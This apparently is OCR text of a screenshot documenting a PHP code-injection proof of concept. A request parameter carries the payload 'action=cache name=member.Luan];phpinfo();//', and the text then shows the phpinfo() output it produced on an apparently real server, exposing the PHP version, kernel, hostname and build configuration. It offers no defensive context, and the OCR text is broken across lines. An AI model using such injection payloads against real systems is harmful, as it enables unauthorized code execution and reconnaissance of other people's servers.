 ?c=api
&m=data
&auth=
&param=action=cache name=member.Luan];phpinfo();//
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
PHP Version 5.2.17p1 php
System Linux ebs-26016 2.6.32-504.1.3.el6.x86_64 #1 SMP Tue Nov 11 17:57:25 UTC 2014
x86_64
Build Date May 20 2015 15:00:34
Configure './configure' '--prefix=/usr/php5.2' '--with-libdir=lib64' '--sysconfdir=/etc' '--disable-
Command rpath' '--enable-cli' '--disable-cgi' '--with-iconv-dir=/usr' '--disable-all' '--enable-
libxml' '--with-libxml-dir=/usr' '--with-openssl=/usr' '--with-kerberos=/usr' '--with-
pcre-regex' '--with-zlib=/usr' '--with-zlib-dir=/usr' '--enable-bcmath' '--enable-
magic-quotes' '--with-bz2=/usr' '--enable-calendar' '--enable-ctype' '--with-curl=/usr'
'--with-curlwrappers' '--enable-dom' '--enable-exif' '--enable-filter' '--with-
pcre-dir=/usr' '--enable-ftp' '--with-openssl-dir=/usr' '--with-gd' '--enable-
gd-native-ttf' '--with-jpeg-dir=/usr' '--with-png-dir=/usr' '--with-zlib-dir=/usr'
'--with-xpm-dir=/usr' '--with-ttf=/usr' '--with-freetype-dir=/usr' '--with-t1lib=/usr'
'--with-gettext=/usr' '--with-gmp=/usr' '--enable-hash' '--with-iconv' '--enable-
mbregex' '--enable-mbstring' '--with-mcrypt=/usr' '--with-mhash=/usr' '--with-
mime-magic' '--with-mysql=/usr' '--with-mssql' '--with-mysqli=/usr